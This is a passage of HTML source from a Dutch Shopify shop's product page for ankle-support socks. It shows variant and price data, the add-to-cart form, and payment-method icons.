Groen","Medium"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220151367,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956868104263,"title":"Enkel Support met extra  band - Groen \/ Large","option1":"Enkel Support met extra  band - Groen","option2":"Large","option3":null,"sku":"4000691812819-Green Bandage Ankle-XXL-XXXL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896556615,"product_id":6756317069383,"position":4,"created_at":"2023-02-14T07:47:43+01:00","updated_at":"2023-02-22T11:32:40+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960","variant_ids":[39956867711047,39956867907655,39956868104263]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra  band - Groen \/ Large","public_title":"Enkel Support met extra  band - Groen \/ Large","options":["Enkel Support met extra  band - Groen","Large"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220151367,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/H57d45647291c4dffab79c4daeb7394c6k_e301323d-6ce8-4ace-bc8f-91d55b085693.jpg?v=1677061960"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867678279,"title":"Enkel Support met extra band - Zwart \/ Short","option1":"Enkel Support met extra band - Zwart","option2":"Short","option3":null,"sku":"4000691812819-BLACK Bandage Ankle-S-M","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896589383,"product_id":6756317069383,"position":5,"created_at":"2023-02-14T07:47:45+01:00","updated_at":"2023-02-22T11:32:39+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959","variant_ids":[39956867678279,39956867874887,39956868071495]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Zwart \/ Short","public_title":"Enkel Support met extra band - Zwart \/ Short","options":["Enkel Support met extra band - Zwart","Short"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220184135,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956867874887,"title":"Enkel Support met extra band - Zwart \/ Medium","option1":"Enkel Support met extra band - Zwart","option2":"Medium","option3":null,"sku":"4000691812819-BLACK Bandage Ankle-L-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896589383,"product_id":6756317069383,"position":5,"created_at":"2023-02-14T07:47:45+01:00","updated_at":"2023-02-22T11:32:39+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959","variant_ids":[39956867678279,39956867874887,39956868071495]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Zwart \/ Medium","public_title":"Enkel Support met extra band - Zwart \/ Medium","options":["Enkel Support met extra band - Zwart","Medium"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220184135,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39956868071495,"title":"Enkel Support met extra band - Zwart \/ Large","option1":"Enkel Support met extra band - Zwart","option2":"Large","option3":null,"sku":"4000691812819-BLACK Bandage Ankle-XXL-XXXL","requires_shipping":true,"taxable":false,"featured_image":{"id":29245896589383,"product_id":6756317069383,"position":5,"created_at":"2023-02-14T07:47:45+01:00","updated_at":"2023-02-22T11:32:39+01:00","alt":"Jingba Socks™ | Verminder risico op blessures","width":800,"height":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959","variant_ids":[39956867678279,39956867874887,39956868071495]},"available":true,"name":"Jingba Socks™ | Verminder risico op blessures - Enkel Support met extra band - Zwart \/ Large","public_title":"Enkel Support met extra band - Zwart \/ Large","options":["Enkel Support met extra band - Zwart","Large"],"price":2295,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jingba Socks™ | Verminder risico op blessures","id":21581220184135,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/vanbond.nl\/cdn\/shop\/products\/Hd0b067dce0f742d78d3e03347bfd4c28O_d99e6b46-9480-456e-9ae0-ad9d371c3671.jpg?v=1677061959"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24857396248909__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24857396248909__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24857396248909__main"
        class="select__select"
        form="product-form-template--24857396248909__main"
      ><option
            
              selected="selected"
            
            
            value="39956867612743"
          >Enkel Support - Oranje / Short - €18,95</option><option
            
            
            value="39956867809351"
          >Enkel Support - Oranje / Medium - €18,95</option><option
            
            
            value="39956868005959"
          >Enkel Support - Oranje / Large - €18,95</option><option
            
            
            value="39956867776583"
          >Enkel Support - Groen / Short - €18,95</option><option
            
            
            value="39956867973191"
          >Enkel Support - Groen / Medium - €18,95</option><option
            
            
            value="39956868169799"
          >Enkel Support - Groen / Large - €18,95</option><option
            
            
            value="39956867645511"
          >Enkel Support - Zwart / Short - €18,95</option><option
            
            
            value="39956867842119"
          >Enkel Support - Zwart / Medium - €18,95</option><option
            
            
            value="39956868038727"
          >Enkel Support - Zwart / Large - €18,95</option><option
            
            
            value="39956867743815"
          >Enkel Support met extra band - Oranje / Short - €22,95</option><option
            
            
            value="39956867940423"
          >Enkel Support met extra band - Oranje / Medium - €22,95</option><option
            
            
            value="39956868137031"
          >Enkel Support met extra band - Oranje / Large - €22,95</option><option
            
            
            value="39956867711047"
          >Enkel Support met extra  band - Groen / Short - €22,95</option><option
            
            
            value="39956867907655"
          >Enkel Support met extra  band - Groen / Medium - €22,95</option><option
            
            
            value="39956868104263"
          >Enkel Support met extra  band - Groen / Large - €22,95</option><option
            
            
            value="39956867678279"
          >Enkel Support met extra band - Zwart / Short - €22,95</option><option
            
            
            value="39956867874887"
          >Enkel Support met extra band - Zwart / Medium - €22,95</option><option
            
            
            value="39956868071495"
          >Enkel Support met extra band - Zwart / Large - €22,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24857396248909__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24857396248909__main">
                      Aantal
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> in winkelwagen)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--24857396248909__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Aantal verlagen voor Jingba Socks™ | Verminder risico op blessures</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24857396248909__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24857396248909__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aantal verhogen voor Jingba Socks™ | Verminder risico op blessures</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24857396248909__main,
  #SectionAtcBtn-template--24857396248909__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24857396248909__main {
      --color-button: 83, 175, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24857396248909__main"
      class="product-form main-product-form"
      data-section="template--24857396248909__main"
      data-options="Type en Kleur,Maat"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24857396248909__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24857396248909__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39956867612743"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24857396248909__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Voeg toe aan winkelwagen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6756317069383" /><input type="hidden" name="section-id" value="template--24857396248909__main" /></form></product-form><link href="//vanbond.nl/cdn/shop/t/52/assets/component-pickup-availability.css?v=132348821858131657411744965045" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39956867612743"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//vanbond.nl/cdn/shop/t/52/assets/pickup-availability.js?v=79308454523338307861744965045" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 